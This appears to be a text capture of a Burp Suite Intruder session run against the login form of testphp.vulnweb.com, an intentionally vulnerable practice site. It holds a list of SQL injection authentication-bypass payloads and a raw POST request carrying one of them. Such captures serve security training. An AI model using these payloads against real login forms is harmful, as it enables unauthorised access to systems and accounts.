 3. Intruder attack of http://testphp.vulnweb.com
Attack Save
3. Intruder attack of http://testphp.vulnweb.com
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 3210 6216
11 {base}'+' 200 522 6216
43 ' or 'z'='z 200 495 6216
52 {base}' or 7=7-- 200 453 6216
53 {base}' or 7=7# 200 531 6216
54 {base}' or 'z'='z 200 509 6216
55 {base}' or 'z'='z' or 'a'='b 200 493 6216
56 {base}'/**/or/**/'z'='z 200 496 6216
61 {base}' or version() like '% 200 489 6216
1 302 519 258
Request Response
Pretty Raw Hex
\n
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13
14 uname=test&pass=%7bbase%7d'%20or%207%3d7--%20
Search 0 highlights
Finished
Right Ctrl